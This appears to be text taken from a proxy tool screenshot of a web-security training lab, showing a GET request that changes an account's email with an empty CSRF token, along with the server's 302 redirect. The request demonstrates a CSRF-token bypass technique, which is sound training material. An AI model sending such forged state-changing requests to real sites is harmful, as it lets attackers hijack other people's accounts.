 Request
Pretty Raw Hex \n
1 GET /my-account/change-email?email=111112%40qq.com&csrf= HTTP/2
2 Host: 0ab1008c04025152802749d700970028.web-security-academy.net
3 Cookie: session=qxFLEaqOKKWPgsUxtCPtwHX3m49QkUge
4 Content-Length: 0
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google Chrome";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ab1008c04025152802749d700970028.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ab1008c04025152802749d700970028.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
21 Priority: u=0, i
22
23
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=wiener
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6